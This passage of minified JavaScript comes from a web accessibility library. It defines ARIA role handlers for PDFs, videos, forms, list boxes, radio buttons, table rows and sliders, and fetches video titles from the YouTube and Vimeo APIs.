t;if(i4t(this.element).is("iframe")||i4t(this.element).is("embed"))return t=new i4t.url(i4t(this.element).attr("src")).toString(),i4t.js.services.PdfService.launchPdfViewer(t),!0}static#clearSpaces(e){i4t(e).keys().each(function(){var t=this.val();e[t].lines=e[t].lines.filter(function(t){return!i4t(t.lineDiv.textContent).isNullOrEmptyString()}),e[t].lines.length||delete e[t]})}static#getCorrespondingColumn(e,i,r,n,s){var t,a=null,o=[];return 0===i4t(e).keys().length()?1:(i4t(e).keys().each(function addNewLineToColumn(){var t=this.val();o.push(Math.abs(e[t].start+n-i)+Math.abs(e[t].end+n-r)),e[t].start-n<i&&e[t].end+n>r&&(a=t,s)&&((i4t(e[a].start).isUndefinedOrNull()||e[a].start>i)&&(e[a].start=i),i4t(e[a].end).isUndefinedOrNull()||e[a].end<r)&&(e[a].end=r)}),i4t(a).isUndefinedOrNull()&&(t=Math.min.apply(Math,o),a=-1<o.indexOf(t)?(o.indexOf(t)+1).toString():1),a)}static reorder(t){let c=this;if(i4t(t).isEmpty())return t;t.sort(function sortHorizontally(t,e){return parseInt(i4t(t).attr("data-left"))-parseInt(i4t(e).attr("data-left"))}).sort(function sortVertically(t,e){return parseInt(i4t(t).attr("data-top"))-parseInt(i4t(e).attr("data-top"))});function aH(){e.push(this.val().lines.map(function convertToDiv(t){return t.lineDiv}))}var u,d={},e=[],h=parseInt(i4t(t[0]).attr("data-font-size")),m=1.5*h;return t.forEach(function separateLines(e){var t,i=parseFloat(i4t(e).attr("data-top")),r=parseFloat(i4t(e).attr("data-left")),n=parseFloat(i4t(e).attr("data-canvas-width")),s=r+n,a=parseInt(i4t(e).attr("data-font-size")),o=!i4t(u).isUndefinedOrNull()&&h!==a,l=5<i4t(e).text().trim().length;if(o&&(i4t(d).values().each(aH),d={},h=a),l&&(u=e),/^(\s)?(\S(\S\s|\s\S){3,})(\S?)$/.test(e.textContent)){let t=e.textContent.replace(/^(\s)?(\S(\S\s|\s\S){3,})(\S?)$/i,"$2$4");t=t.replace(/(\S)\s(?=\S)/g,"$1"),e.textContent=t}o=c.#getCorrespondingColumn(d,r,s,m,l),(d[o]||l)&&(d[o]?(t=(a=d[o].lines)[(a=a.length)-1].height,Math.abs(t-i)<2?(c.#clearSpaces(d),d[o]?(a=d[o].lines.length,d[o].end+m>r||!l?(s>d[o].end&&(d[o].end=s),t=i4t(d[o].lines[a-1].lineDiv),l="",/^.*\s$/.test(i4t(t).html())||/^\s.*$/.test(i4t(e).html())||(l=" "),t.html(i4t(t).html()+l+i4t(e).html()),t.attr("data-canvas-width",parseFloat(t.attr("data-canvas-width"))+n)):d[++o]={start:r,end:s,lines:[{height:i,lineDiv:e}]}):d[o]={start:r,end:s,lines:[{height:i,lineDiv:e}]}):d[o].lines.push({height:i,lineDiv:e})):d[o]={start:r,end:s,lines:[{height:i,lineDiv:e}]})}),i4t(d).values().each(function reorderEvery(){e.push(this.val().lines.map(function flat(t){return t.lineDiv}))}),e.flat(1/0)}destroy(){i4t(this.element).attr(this.#PDF_URL_ATTR,"").html(""),this.pages=[],this.pdf=null,this.children=[],this.currentPage=1}},i4t.js.roles.pdfViewerRole=class pdfViewerRole extends i4t.js.roles.AbstractRole{currentPdf;reload(){super.reload()}getNavigatorClass(){return"IframeNavigator"}},i4t.js.roles.readerRole=class readerRole extends i4t.js.roles.AbstractRole{getCleanClone(e,i){try{for(var t=i4t(document).createTreeWalker(e,NodeFilter.SHOW_TEXT),r=t.nextNode();r;)!i4t(r.textContent).trim().isNullOrEmptyString()&&r.parentNode&&i4t(r.parentNode.dataset.insuitUuid).isUndefinedOrNull()&&(r.parentNode.dataset.insuitUuid=i4t.generateUUID()),r=t.nextNode();i4t(e).findAll("img:not(["+i4t.js.roles.insuitUuid+"])").each(function(){this.isElement()&&this.attr(i4t.js.roles.insuitUuid,i4t.generateUUID())});var n=i4t(e).clone().val();return"html"===n.nodeName.toLowerCase()&&i4t(n).findAll("#"+i4t.config.get("generalContainer")+",head").each(function(){this.remove()}),i4t(n).findAll("script, noscript, style, link, map").each(function(){this.remove()}),i4t(i).isFunction()&&i(n),i4t([]).each(function(){this.remove()}),i4t(n).findAll("*[aria-labelledby]").each(function(){var t,e="",i=this.attr("aria-labelledby");if(!i4t(i).isNullOrEmptyString()){for(var i=i.split(" "),r=0;r<i.length;r++)t="*[id='"+i[r].replace("#","")+"']",(t=i4t(document.body).find(t)).isElement()&&(e+=t.html());i4t(e).isNullOrEmptyString()||this.html(e)}}),i4t(n).findAll("label[for]").each(function(){var t=this.attr("for");i4t(t).isNullOrEmptyString()||(t="*[id='"+t.replace("#","")+"']",(t=this.find(t)).isElement()&&this.before(t),this.remove())}),i4t(document.body).findAll("*[aria-describedby]").each(function(){var t,e=this.attr("aria-describedby");if(!i4t(e).isNullOrEmptyString())for(var e=e.split(" "),i=0;i<e.length;i++)t="*[id='"+e[i].replace("#","")+"']",(t=i4t(n).find(t)).isElement()&&t.remove()}),i4t(document.body).findAll("*[aria-detail]").each(function(){var t=this.attr("aria-detail");i4t(t).isNullOrEmptyString()||(t="*[id='"+t.replace("#","")+"']",(t=i4t(n).find(t)).isElement()&&t.remove())}),i4t(n).findAll("br").each(function(){this.html(".")}),i4t(n).findAll('*[aria-hidden="true"]').each(function(){this.remove()}),n}catch(t){i=i4t(e).isElement()?i4t(e).cssPath():"";i4t.logger.warning("No se ha podido clonar y limpiar el elemento: "+i,t)}return null}getRoleText(){return i4t.js.services.I18nService.get("role_AbstractRole")}},i4t.js.roles.tourRole=class tourRole extends i4t.js.roles.AbstractRole{constructor(t){super(t),this.reload()}getNavigatorClass(){return"TourNavigator"}},i4t.js.roles.videoRole=class videoRole extends i4t.js.roles.AbstractRole{supportedPlatforms={youtube:"youtube",vimeo:"vimeo",jwplayer:"jwplayer",flowplayer:"flowplayer"};currentPlatform=null;title="";isFullscreen=!1;constructor(t){super(t),this.setAllowFeaturePolice(),this.currentPlatform=this.detectPlatform(),i4t(t).is("iframe")&&i4t(t).addEventListener("load",()=>{this.destroy(),this.parent.reload()}),this.setMediaTitle()}whenInsuitActive(){this.currentPlatform===this.supportedPlatforms.youtube&&this.checkYoutubeParams(this.getMultimediaUrl())}setAllowFeaturePolice(){var t=this.getVideoObject();(t.is("iframe")||t.is("object"))&&(t.removeAttr("allowfullscreen"),t.removeAttr("gesture"),t.attr("allow","fullscreen; autoplay"))}detectPlatform(){var t=this.getMultimediaUrl();if(!i4t(t).isNullOrEmptyString()){if(-1<t.indexOf(this.supportedPlatforms.youtube))return this.supportedPlatforms.youtube;if(-1<t.indexOf(this.supportedPlatforms.vimeo))return this.supportedPlatforms.vimeo}return!i4t(this.element.id).isNullOrEmptyString()&&i4t(window.jwplayer).isFunction()&&i4t(window.jwplayer(this.element.id).getPlaylist).isFunction()&&i4t(window.jwplayer(this.element.id).getPlaylist()).isArray()?this.supportedPlatforms.jwplayer:i4t(window.flowplayer).isFunction()&&!i4t(window.flowplayer(this.element)).isUndefinedOrNull()?this.supportedPlatforms.flowplayer:null}checkYoutubeParams(t){var e=!1,i=this.getVideoObject(),r=new i4t.url(t);(t.indexOf("enablejsapi")<0||-1<t.indexOf("enablejsapi=0"))&&(r.addParam("enablejsapi",1),e=!0),-1<t.indexOf("autoplay")&&(r.removeParam("autoplay"),e=!0),t.indexOf("cc_load_policy=1")<0&&(r.addParam("cc_load_policy",1),e=!0),e&&"iframe"===i.val().nodeName.toLowerCase()&&i.attr("src",r.toString())}getMultimediaUrl(){var t;if(i=i4t(this.element).attr("data-insuit-url"),i4t(i).isNullOrEmptyString()){switch((t=this.getVideoObject()).val().nodeName.toLowerCase()){case"object":var e,i=t.attr("data");i4t(i).isNullOrEmptyString()&&(e=t.find('param[name="movie"]')).isElement()&&(i=e.attr("value"));break;case"embed":case"iframe":case"audio":case"video":i=t.attr("src")}if(i4t(i).isNullOrEmptyString())try{return window.jwplayer(this.element.id).getPlaylist()[0].file}catch(t){i4t.logger.warning("No se encontro elemento JWplayer")}}return i}ssmlContentList(){return this.ssmlLabelList()}getElementLabel(){var t=i4t(this.element).attr("title");return i4t(t).isUndefinedOrNull()&&(t=super.getElementLabel(),i4t(t).isUndefinedOrNull())?i4t.js.services.I18nService.get("video_videoNoTitle"):t}setMediaTitle(){switch(this.currentPlatform){case this.supportedPlatforms.youtube:this.setYoutubeTitle();break;case this.supportedPlatforms.vimeo:this.setVimeoTitle();break;case this.supportedPlatforms.jwplayer:this.setJwplayerTitle();break;case this.supportedPlatforms.flowplayer:this.setFlowplayerTitle()}}setFlowplayerTitle(){var t=window.flowplayer(this.element);i4t(t.video).isUndefinedOrNull()||i4t(t.video.title).isNullOrEmptyString()||i4t(this.element).attr("title",t.video.title)}setYoutubeTitle(){var i,t=this.getMultimediaUrl(),r=this;i4t(t).isNullOrEmptyString()||(i=this.youtubeUrlParser(t),i4t(i).isNullOrEmptyString())||i4t.ajax.get({url:"https://www.googleapis.com/youtube/v3/videos",parameters:{part:"snippet",key:"AIzaSyBazTvd420WOklnrM7nfoBF0TYpriv91Lo",id:i},onSuccess(t){var e;try{e=i4t(t.response.body).toJSON(),!i4t(e.items).isUndefinedOrNull()&&0<e.items.length&&!i4t(e.items[0].snippet).isUndefinedOrNull()&&!i4t(e.items[0].snippet.title).isNullOrEmptyString()?i4t(r.element).attr("title",e.items[0].snippet.title):i4t(i4t(r.element).attr("title")).isUndefinedOrNull()&&i4t(r.element).attr("title",i4t.js.services.I18nService.get("youtube_video"))}catch(t){i4t(i4t(r.element).attr("title")).isUndefinedOrNull()&&i4t(r.element).attr("title",i4t.js.services.I18nService.get("youtube_video")),i4t.logger.warning("Recuperando el título del video youtube: "+i,t)}},onError(){i4t.logger.warning("Recuperando el título del video youtube: "+i)}})}youtubeUrlParser(t){t=t.match(/^.*((youtu\.be\/+)|(v\/+)|(\/u\/\w\/+)|(embed\/+)|(watch\?))\??v?=?([^#&?]*).*/);return t&&11===t[7].length?t[7]:""}setVimeoTitle(){var i=this,r=this.getMultimediaUrl();if(!i4t(r).isNullOrEmptyString())return i4t.ajax.get({url:"https://vimeo.com/api/oembed.json?url="+r,onSuccess(t){var e;try{e=i4t(t.response.body).toJSON(),i4t(i.element).attr("title",e.title)}catch(t){i4t.logger.warning("Recuperando el título del video vimeo: "+r,t)}},onError(){i4t.logger.warning("Recuperando el título del video vimeo: "+r)}})}vimeoUrlParser(t){t=t.match(/^(https?:)?\/\/([^.]*\.)?vimeo.com\/((video\/)|([^?]+\?.*clip_id=))([\d]+).*/);return t?t[6]:""}setJwplayerTitle(){try{i4t(this.element).attr("title",window.jwplayer(this.element.id).getPlaylist()[0].title)}catch(t){i4t.logger.error("Recuperando Titulo del video jwplayer",t)}}getVideoObject(){var t;return!/iframe|object|embed|audio|video/.test(this.element.nodeName.toLowerCase())&&(t=i4t(this.element).find("iframe, object, embed, audio, video")).isElement()?t:i4t(this.element)}getNavigatorClass(){switch(this.currentPlatform){case this.supportedPlatforms.youtube:return"YoutubeMultimediaNavigator";case this.supportedPlatforms.vimeo:return"VimeoMultimediaNavigator";case this.supportedPlatforms.jwplayer:return"JwplayerMultimediaNavigator";case this.supportedPlatforms.flowplayer:return"FlowplayerMultimediaNavigator";default:return"DefaultMultimediaNavigator"}}toggleFullscreen(){this.isFullscreen?this.removeFullscreen():this.activateFullscreen()}activateFullscreen(){let t=i4t(this.element),e=t.attr("style"),i=i4t.find("#x-insuit-full-screen-video-background");this.isFullscreen=!0,i.isElement()||(i=i4t(document).createElement("div"),t.before(i),i4t(i).attr("id","x-insuit-full-screen-video-background")),t.addClass("x-insuit-full-screen"),i4t(e).isNullOrEmptyString()||!i4t(e).includes("height")&&!i4t(e).includes("width")||t.hasAttribute("data-insuit-style")||(t.style("height",""),t.style("width",""),t.attr("data-insuit-style",e)),t.style("height",i4t.userAgent.windowHeight()-i4t.htmlElement.insuitGeneralContainer().find("#x-insuit-bar").offset().height,!0),this.removeTransformsOnParents(this.element)}removeTransformsOnParents(t){let e=i4t(t).parent();for(;e.isElement();)e.addClass("x-insuit-no-transform"),e=e.parent()}removeFullscreen(){var t=i4t(this.element);this.isFullscreen=!1,i4t.findAll(".x-insuit-no-transform").forEach(t=>i4t(t).removeClass("x-insuit-no-transform")),i4t.find("#x-insuit-full-screen-video-background").remove(),t.hasAttribute("data-insuit-style")&&(t.style("height",""),t.attr("style",t.attr("data-insuit-style")),t.removeAttr("data-insuit-style")),t.removeClass("x-insuit-full-screen")}toAction(){return!1}},i4t.js.roles.dialogRole=class dialogRole extends i4t.js.roles.AbstractRole{toAction(){return!1}},i4t.js.roles.documentRole=class documentRole extends i4t.js.roles.AbstractRole{},i4t.js.roles.feedRole=class feedRole extends i4t.js.roles.AbstractRole{descendentChildren=["article"]},i4t.js.roles.formRole=class formRole extends i4t.js.roles.AbstractRole{visibleObserver(t){this.observer=i4t(this.element).addObserver(null,function(){t()}),this.timerLive=i4t(function(){t()}).delay(this.timeToLiveSleep/1e3)}submit(){var t;i4t(this.element.submit).isFunction()?this.element.submit():(t=i4t(this.element).find("input[type=submit]")).isElement()?t.click():i4t.event.dispatch("submit",this.element)}onLoad(t){var e=this.getVisibleLength(),i=this;e<=0&&i4t(this.observer).isUndefinedOrNull()?this.visibleObserver(function(){i4t(i.timerLive).isUndefinedOrNull()||window.clearTimeout(i.timerLive),i.timerLive=i4t(function(){i.timerLive=null,i.removeObserver(),t()}).delay(i.timeToLiveSleep/1e3)}):t()}getNavigatorClass(){return"FormSearchNavigator"}},i4t.js.roles.gridcellRole=class gridcellRole extends i4t.js.roles.cellRole{getTableParent(){for(var t=this.parent;t instanceof i4t.js.roles.gridRole||t instanceof i4t.js.roles.rowRole;){if(t instanceof i4t.js.roles.gridRole)return t;t=t.parent}return null}},i4t.js.roles.groupRole=class groupRole extends i4t.js.roles.AbstractRole{grammar="group";getValue(){return""}getElementLabel(){var t=i4t(this.element);return t.isElement()?(t=t.find("legend")).isElement()?t.val():super.getElementLabel():null}isVisible(){var t=!1;return i4t(this.children).each(function(){if(t=this.val().isVisible())return!1}),t}isGroup(){for(var t,e=0;e<this.children.length;e++)if("input"!==(t=this.children[e]).element.nodeName.toLowerCase()||i4t(t.element.type).isUndefinedOrNull()||"radio"!==t.element.type&&"checkbox"!==t.element.type)return!1;return!0}getNavigatorClass(){return this.isGroup()?(this.grammar="group","GroupFormNavigator"):(this.grammar=null,"DefaultNavigator")}},i4t.js.roles.imgRole=class imgRole extends i4t.js.roles.AbstractRole{getElementLabel(){var t=i4t(this.element);return t.isElement()&&(t=t.attr("alt"),!i4t(t).isNullOrEmptyString())?t:super.getElementLabel()}ssmlContentList(){return this.ssmlLabelList()}},i4t.js.roles.linkRole=class linkRole extends i4t.js.roles.AbstractCommandRole{isAreaMap(){return"area"===this.element.tagName.toLowerCase()}isA(){return"a"===this.element.tagName.toLowerCase()}getElemToAction(){return this.isA()||this.isAreaMap()?this.element:super.getElemToAction()}getLeft(){var t=0;return this.isAreaMap()?(t=this.getCoordinates().x,i4t(this.parent).isUndefinedOrNull()||(t+=this.parent.getLeft()),t):super.getLeft()}getElementLabel(){var t,e=i4t(this.element);if(e.isElement()){if(this.isAreaMap()&&(t=e.attr("alt"),!i4t(t).isNullOrEmptyString()))return t;if(t=e.attr("title"),!i4t(t).isNullOrEmptyString())return t;if(t=this.textContent(),!i4t(t).isUndefinedOrNull())return t}return null}getTop(){var t=0;return this.isAreaMap()?(t=this.getCoordinates().y,i4t(this.parent).isUndefinedOrNull()||(t+=this.parent.getTop()),t):super.getTop()}getCoordinates(){var t,e,i,r={type:"DEFAULT",x:0,y:0},n=i4t(this.element).attr("coords");if(!i4t(n).isNullOrEmptyString())switch(i=n.split(","),r.x=parseInt(i[0],10),r.y=parseInt(i[1],10),i.length){case 3:r.type="CIRCLE",r.radius=i[2];break;case 4:r.type="SQUARE",r.width=parseInt(i[2],10),r.height=parseInt(i[3],10);break;default:if(4<i.length)for(r.type="POLYGON",t=2;t<i.length;t+=2)r["x"+(e=t/2)]=parseInt(i[t],10),r["y"+e]=parseInt(i[t+1],10)}return r}},i4t.js.roles.listboxRole=class listboxRole extends i4t.js.roles.AbstractRole{descendentChildren=["option"];grammar="list";constructor(t){var e=i4t(t);super(t),e.is("select")&&e.hasAttribute("multiple")&&(e.attr("aria-multiselectable","true"),i4t.event.addListener("change",function preventDefaultScrollTopAfterSelection(t){t.preventDefault();var e=this,i=e.scrollTop;i4t(function returnToPreviousScroll(){e.scrollTop=i}).defer()},t))}ssmlContentList(){var t=[];return this.isMultiple()&&t.push(i4t.js.services.I18nService.get("multiselectable")),i4t(t).isEmpty()?super.ssmlContentList():super.ssmlContentList(t)}isMultiple(){return"true"===i4t(this.element).attr("aria-multiselectable")}isRequired(){return"true"===i4t(this.element).attr("aria-required")}getNavigatorClass(){return"ListBoxNavigator"}getOption(t){if(this.isValidIndex(t)){var e,i=0;1==this.children.length&&"listboxRole"===this.children[0].type&&(this.children=this.children[0].children);for(var r=0;r<this.children.length;r++)if("optgroupRole"==(e=this.children[r]).type&&0<e.children.length){if(!(e.children.length+i<=t))return e.children[t-i];i+=e.children.length}else if("optionRole"==e.type){if(t<=i)return e;i++}}return null}getValue(){var t=[];return this.eachOption(function(){i4t(this.isSelected).isFunction()&&this.isSelected()&&t.push(this.getValue())}),0==t.length?"":this.isMultiple()?t.join(", "):t[0]}select(t){t>=this.length()||(this.isMultiple()||(this.eachOption(function(){this.deSelect()}),i4t(this.element).is("select")&&(this.element.selectedIndex=t)),this.getOption(t).select())}deSelect(t){this.length()}isSelected(t){t=this.getOption(t);if(null!=t)return t.isSelected()}isValidIndex(t){return t<this.length()&&0<=t}eachOption(t){if(i4t(t).isFunction())for(var e,i,r=0;r<this.children.length;r++)if("optgroupRole"==(e=this.children[r]).type&&0<e.children.length)for(i=0;i<e.children.length;i++)t.apply(e.children[i]);else t.apply(e)}length(){return i4t(this.element).is("select")?i4t(this.element).findAll("option").length():this.children.length}setCurrent(t){i4t(this.element).is("select")||null!=(t=this.getOption(t))&&(this.resetCurrent(),t.setCurrent())}resetCurrent(){i4t(this.element).removeAttr("data-insuit-current")}size(){var t,e=i4t(this.element).is("select"),i=0;return e&&this.isMultiple()?this.element.options.length:(!e&&0<this.length()&&(i=this.length(),e=this.children[0],(t=i4t.scroll.getScrollableElement(e.element))!==document.documentElement)&&(t=t.scrollHeight,e=e.getHeight(),i=Math.round(t/e)),i)}isExpanded(){return this.isVisible()}},i4t.js.roles.listitemRole=class listitemRole extends i4t.js.roles.AbstractRole{},i4t.js.roles.listRole=class listRole extends i4t.js.roles.AbstractRole{},i4t.js.roles.logRole=class logRole extends i4t.js.roles.AbstractRole{},i4t.js.roles.mainRole=class mainRole extends i4t.js.roles.AbstractRole{},i4t.js.roles.menubarRole=class menubarRole extends i4t.js.roles.AbstractRole{descendentChildren=["group","menuitem","menuitemcheckbox","menuitemradio"]},i4t.js.roles.menuitemRole=class menuitemRole extends i4t.js.roles.AbstractCommandRole{toAction(){return!(1<this.children.length)&&super.toAction()}getElementLabel(){var t=super.getElementLabel(),e=i4t(this.element);if(!i4t(t).isUndefinedOrNull())return t;if(e.isElement()){for(var i=e.children().val(),r=0;r<i.length;r++)if("a"===i[r].nodeName.toLowerCase())return new i4t.js.roles.linkRole(i[r]).getLabelObject();if(t=this.textContent(),!i4t(t).isUndefinedOrNull())return t}return null}getRoleText(){var t=i4t(this.element).attr("aria-haspopup");return i4t(t).isNullOrEmptyString()||"menu"!==t?super.getRoleText():i4t.js.services.I18nService.get("role_menuitem_with_submenu")}},i4t.js.roles.menuRole=class menuRole extends i4t.js.roles.AbstractRole{descendentChildren=["group","menuitem","menuitemcheckbox","menuitemradio"]},i4t.js.roles.navigationRole=class navigationRole extends i4t.js.roles.AbstractRole{},i4t.js.roles.optgroupRole=class optgroupRole extends i4t.js.roles.AbstractRole{grammar="optgroup";getValue(){return null}getLabel(){var t=i4t(this.element);return i4t(t.attr("label").trim()).isNullOrEmptyString()?"":t.attr("label").trim()}isVisible(){var t=!1;return i4t(this.children).each(function(){if(t=this.val().isVisible())return!1}),t}isOptgroup(){for(var t=0;t<this.children.length;t++)if("option"!==this.children[t].element.nodeName.toLowerCase())return!1;return!0}getNavigatorClass(){return"ComboBoxFormNavigator"}},i4t.js.roles.optionRole=class optionRole extends i4t.js.roles.AbstractRoleForm{grammar="combobox";getElementLabel(){var t=super.getElementLabel();return i4t(t).isUndefinedOrNull()&&(t=this.getValue(),i4t(t).isUndefinedOrNull())?null:t}getOptgroupLabel(){return this.parent&&"optgroupRole"==this.parent.type?i4t.js.services.I18nService.get("combobox_optgroup_prefix",{value:""})+": "+this.parent.getLabel():""}getValue(t){var e,i=i4t(this.element).attr("label");return i4t(i).isNullOrEmptyString()&&(i=this.textContent()),e=this.getSayAs(),t&&null!=e&&(t=i4t(e.format).isUndefinedOrNull()?"":' format="'+e.format+'"',i=']]><say-as interpret-as="'+e.interpretedAs+'"'+t+">"+i+"</say-as><![CDATA["),i}isOption(){return"option"===this.element.nodeName.toLowerCase()}deSelect(){this.isOption()&&(this.element.selected=!1),i4t(this.element).attr("aria-selected","false")}select(){this.isOption()?this.element.selected=!0:this.toAction(),i4t(this.element).attr("aria-selected","true")}isSelected(){this.sincronizeAriaSelected();var t=i4t(this.element).attr("aria-selected");return!i4t(t).isNullOrEmptyString()&&"true"===t||this.isOption()&&this.element.selected}resetCurrent(){i4t(this.element).attr("aria-selected","false").removeAttr("data-insuit-current"),i4t(this.element).dispatchEvent("mouseleave"),this.element.blur()}setCurrent(){i4t(this.element).attr("data-insuit-current","").attr("aria-selected","true"),this.element.focus(),i4t(this.element).dispatchEvent("mouseenter")}ssmlLabelList(){return super.ssmlLabelList(this.getOptgroupLabel(),"")}ssmlContentList(){return this.ssmlLabelList()}sincronizeAriaSelected(){this.isOption()&&i4t(this.element).attr("aria-selected",this.element.selected?"true":"false")}getNavigatorClass(){return"ComboBoxFormNavigator"}onFocus(){this.parent instanceof i4t.js.roles.comboboxRole&&i4t(this.parent.element).attr("aria-activedescendant",i4t(this.element).id())}setRoleListeners(){i4t.event.addListener("focus",this.onFocus,this.element)}destroy(){i4t.event.removeListener("focus",this.onFocus,this.element),super.destroy()}},i4t.js.roles.progressbarRole=class progressbarRole extends i4t.js.roles.AbstractRoleRange{defaultMax=1;defaultMin=0;observer=null;constructor(t){super(t),this.updateValue()}getValue(){var t=i4t(this.element);return i4t(t.attr("aria-valuetext")).isNullOrEmptyString()?i4t(this.element).attr("aria-valuenow"):t.attr("aria-valuetext")}updateValue(){var t=i4t(this.element),e=t.attr("value"),i=i4t.js.services.I18nService.get("progressbar_indeterminate_value");i4t(e).isUndefinedOrNull()?(t.attr("aria-valuetext",i),t.removeAttr("aria-valuenow")):(t.attr("aria-valuetext")===i&&t.removeAttr("aria-valuetext"),t.attr("aria-valuenow",e))}setRoleListeners(){this.observer=i4t(this.element).addObserver(this.onChange,new Function,{attributes:!0,attributeFilter:["value"],attributeOldValue:!0}),i4t.event.addListener("change",this.onChange,this.element)}onChange(){this.updateValue(),i4t.dispatchIEvent("Insert")}destroy(){this.observer.disconnect(),super.destroy()}},i4t.js.roles.radiogroupRole=class radiogroupRole extends i4t.js.roles.AbstractRoleForm{descendentChildren=["radio"];grammar="group";getValue(){return""}isVisible(){var t=!1;return i4t(this.children).each(function(){if(t=this.val().isVisible())return!1}),t}getNavigatorClass(){return"GroupFormNavigator"}},i4t.js.roles.radioRole=class radioRole extends i4t.js.roles.AbstractRoleForm{grammar="check";#onClickListener=t=>this.onClick(t);#onChangeListener=t=>this.onChange(t);constructor(t){super(t);t=i4t(t);t.is("input")?t.attr("aria-checked",t.value.checked?"true":"false"):t.find("input[type=radio]").isElement()&&t.attr("aria-checked",t.find("input[type=radio]").value.checked?"true":"false")}get checked(){var t=i4t(this.element);return t.is("input")?t.value.checked:t.find("input[type=radio]").isElement()?t.find("input[type=radio]").value.checked:"true"===t.attr("aria-checked")}getElementToAction(){return this.element}getElementLabel(){var t=super.getElementLabel(),e=i4t(this.element),i=i4t(this.getElementToAction());if(!i4t(t).isUndefinedOrNull())return t;if(e.isElement()){if(t=i.attr("value"),!i4t(t).isNullOrEmptyString())return t;if(t=i.attr("name"),!i4t(t).isNullOrEmptyString())return t}return!i.is("input")&&i4t(e.attr("aria-label")).isNullOrEmptyString()&&i4t(e.attr("aria-labelledby")).isNullOrEmptyString()&&(t=i.attr("title"),i4t(t).isNullOrEmptyString()&&(t=i.text()),e.attr("aria-label",t)),null}ssmlLabelList(t,e){var i=this.getElementToAction();return i4t(i.checked).isUndefinedOrNull()||(e=i4t.js.services.I18nService.get(i.checked?"checked":"unchecked")),super.ssmlLabelList(t,e)}ssmlContentList(){return this.ssmlLabelList()}deSelect(){this.getElementToAction().checked=!1}select(){var t,e,i=i4t(this.getElementToAction());if(i.is("input"))i.value.checked=!0;else{if(this.parent instanceof i4t.js.roles.radiogroupRole)for(t=0;t<this.parent.children;t++)(e=this.parent.children[t])instanceof i4t.js.roles.radioRole&&e.deSelect();i.click()}}getNavigatorClass(){return"RadioFormNavigator"}getTextValue(){return i4t.js.services.I18nService.get(this.getElementToAction().checked?"checked":"unchecked")}setRoleListeners(){var t=this.getElementToAction();i4t(t).is("input")?i4t.event.addListener("change",this.#onChangeListener,t):i4t.event.addListener("click",this.#onClickListener,t)}onChange(){i4t(this.getElementToAction()).attr("aria-checked",this.element.checked?"true":"false")}onClick(){var t=i4t(this.getElementToAction());i4t(["true","false"]).includes(t.attr("aria-checked"))&&t.attr("aria-checked","true"===t.attr("aria-checked")?"false":"true")}destroy(){i4t.event.removeListener("change",this.#onChangeListener,this.getElementToAction()),i4t.event.removeListener("click",this.#onClickListener,this.getElementToAction()),super.destroy()}},i4t.js.roles.regionRole=class regionRole extends i4t.js.roles.AbstractRole{},i4t.js.roles.rowgroupRole=class rowgroupRole extends i4t.js.roles.AbstractRole{grammar="group";descendentChildren=["row"];getValue(){return""}getElementLabel(){var t=i4t(this.element);return t.isElement()?(t=t.find("legend")).isElement()?t.val():super.getElementLabel():null}isVisible(){var t=!1;return i4t(this.children).each(function(){if(t=this.val().isVisible())return!1}),t}isGroup(){for(var t,e=0;e<this.children.length;e++)if("input"!==(t=this.children[e]).element.nodeName.toLowerCase()||i4t(t.element.type).isUndefinedOrNull()||"radio"!==t.element.type&&"checkbox"!==t.element.type)return!1;return!0}getNavigatorClass(){return this.isGroup()?(this.grammar="group","GroupFormNavigator"):(this.grammar=null,"DefaultNavigator")}},i4t.js.roles.rowheaderRole=class rowheaderRole extends i4t.js.roles.cellRole{},i4t.js.roles.rowRole=class rowRole extends i4t.js.roles.AbstractRole{descendentChildren=["cell","gridcell","rowheader","columnheader"];getRowTitle(){var t=[],e=parseInt(i4t(this.element).attr("aria-rowindex")),i=this.getTableParent(),r=i.getNumberOfRows(),i=i.children;return i4t(e).isNumber()||(e=i.indexOf(this)+1),i4t(r).isNumber()?i4t(e).isNumber()&&t.push(i4t.js.services.I18nService.get("number_of_total",{number:e,total:r})):i4t(e).isNumber()&&t.push(i4t.js.services.I18nService.get("row_number",{row:e})),t.join(",")}ssmlLabelList(){this.ssmlContentList()}ssmlContentList(t,i=0){var e=super.ssmlLabelList(null,this.getRowTitle()),r=this.getChildrenByStructure(),n=r.map(t=>{var e=i;return i+=t.children.length,t.ssmlContentList(e)}).flat(1/0),e=i4t(e).merge(n).val();return t||i4t(r).isEmpty()||e.push(i4t.js.services.I18nService.get("press_enter_to_navigate_cells")),e}getMaxRowspanChild(t){return t.reduce(function getCellWithMaxRowspan(t,e){var i=parseInt(i4t(t).attr("aria-rowspan")),r=parseInt(i4t(e).attr("aria-rowspan")),i=i4t(i).isNumber()?i:0;return(i4t(r).isNumber()?r:0)<i?t:e})}getTableParent(){for(var t=this.parent;t instanceof i4t.js.roles.tableRole||t instanceof i4t.js.roles.rowRole;){if(t instanceof i4t.js.roles.tableRole)return t;t=t.parent}return null}getNavigatorClass(){return"GridNavigator"}isHeaderRow(){return this.children.some(t=>"columnheaderRole"===t.type)}getRowIndex(){return this.getTableParent().children.indexOf(this)}getChildrenByStructure(){var t=this.getTableParent();let e=t.children;var i=e.indexOf(this);return i<0?[]:t.getTableStructure()[i].map(t=>e[t.row].children[t.cell]).filter(t=>!i4t(t).isUndefinedOrNull()).flat(1/0)}},i4t.js.roles.searchRole=class searchRole extends i4t.js.roles.formRole{},i4t.js.roles.sliderRole=class sliderRole extends i4t.js.roles.AbstractRoleRange{defaultMax=100;defaultMin=0;defaultValue=50;grammar="numeric";setValueEvents=["focus","pointerdown","mousedown","gotpointercapture","pointermove","mousemove","input","pointerup","mouseup","change","click"];getNavigatorClass(){return"SliderFormNavigator"}onChange(){i4t(this.element).attr("aria-valuenow",this.getValue())}destroy(){i4t.event.removeListener("change",this.onChange,this.element),super.destroy()}},i4t.js.roles.spinbuttonRole=class spinbuttonRole extends i4t.js.roles.AbstractRoleRange{defaultValue=0;descendentChildren=["button","textbox"];grammar="numeric";goUp(){var t;i4t(this.element).is("input")?this.setValue(this.getValue()+this.getRangeStep()):(t=i4t(this.children).filter(function getButtons(t){return t instanceof i4t.js.roles.buttonRole}).get(0),i4t(t).isUndefinedOrNull()||t.dispatchEvent("click"))}goDown(){var t;i4t(this.element).is("input")?this.setValue(this.getValue()-this.getRangeStep()):(t=i4t(this.children).filter(function getButtons(t){return t instanceof i4t.js.roles.buttonRole}).get(1),i4t(t).isUndefinedOrNull()||t.dispatchEvent("click"))}getValue(){var t;return i4t(this.element).is("input")?super.getValue():(t=i4t(this.children).filter(function getContent(t){return t instanceof 